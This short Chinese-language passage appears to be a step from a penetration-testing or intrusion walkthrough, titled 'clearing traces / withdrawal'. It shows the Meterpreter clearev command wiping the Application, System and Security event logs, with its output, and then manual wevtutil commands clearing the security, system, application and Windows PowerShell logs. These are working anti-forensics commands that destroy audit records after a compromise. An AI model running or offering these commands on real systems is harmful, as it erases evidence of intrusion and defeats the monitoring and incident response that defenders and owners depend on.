 5 清理痕迹/撤退
meterpreter 的 clearv 命令一键清除
meterpreter > clearev
[*] Wiping 58869 records from Application...
[*] Wiping 2024 records from System...
[*] Wiping 37363 records from Security...
或者手动删除 Windows 日志
C:\Windows\system32>wevtutil cl security
wevtutil cl security
C:\Windows\system32>wevtutil cl system
wevtutil cl system
C:\Windows\system32>wevtutil cl application
wevtutil cl application
C:\Windows\system32>wevtutil cl "windows powershell"
wevtutil cl "windows powershell"